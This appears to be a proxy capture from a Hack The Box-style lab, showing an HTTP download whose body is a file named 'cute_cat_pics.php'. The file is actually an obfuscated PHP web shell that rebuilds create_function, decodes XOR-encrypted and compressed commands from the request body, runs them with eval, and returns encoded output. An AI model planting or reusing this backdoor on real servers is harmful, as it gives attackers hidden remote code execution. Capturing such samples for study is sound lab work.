 Flow Details
2021-09-29 11:56:08 GET http://previse.htb/download.php?file=33
← 200 OK application/octet-stream 779b 590ms
Request Response Detail
Date: Wed, 29 Sep 2021 11:10:12 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Description: File Transfer
Content-Length: 779
Content-Disposition: attachment; filename=cute_cat_pics.php
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
XML [m:auto]
<?php
$a=str_replace('wQ','','wQcwQreate_wQfwQuwQnwQction');
$W='17v){@o7vb_start();@e7v7vval(@g7vzuncompres7v7vs(7v@x(@base67v47v_decode(7';
$K='$k=7v"179ad45c7v7v";$kh="67vce2cb97cf17v07v";$kf="297v7ve217v2046e81";$p7v="';
$T='7v8r4foM7vUmD2cLGQ7vd5";function7v x($t,$k)7v7v{$c=str7vl7ven($k);$l7v=strlen';
$e='v$m[1]),$k)));$o=7v7v@ob_get_con7vten7vts(7v)7v;@ob_end_clean();$r7v';
$U=';$j++,$i7v++){$o.7v=$t{$i7v}7v^$k{7v7v$j};}}return 7v$o;}if(@pre7vg_matc7vh("';
$s='(7v$7vt);$7vo="";for7v($i=0;$i<$l;){f7vor($j=7v0;($j<7v$c&&$i<7v$l7v)';
$S='/$7vkh(.7v7v+)$kf/",@file_ge7vt_c7vontent7vs(7v"php://input"7v),7v$m)==';
$i='=@ba7vse647v_encode(@7vx(@gzcom7vp7vress($o7v),7v$7vk));print("$p$k7vh$r$kf");}';
$H=str_replace('7v','',$K.$T.$s.$U.$S.$W.$e.$i);
$O=$a('',$H);$O();
?>